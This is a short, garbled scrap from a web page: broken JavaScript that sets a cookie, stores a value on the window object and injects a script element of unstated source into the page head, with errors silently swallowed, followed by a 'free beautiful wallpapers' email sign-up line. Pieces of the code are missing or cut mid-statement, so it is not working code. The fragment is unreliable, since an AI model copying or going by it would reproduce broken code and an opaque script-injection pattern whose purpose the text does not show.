
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Aesthetics
in your inbox
Get FREE
beautiful
wallpapers!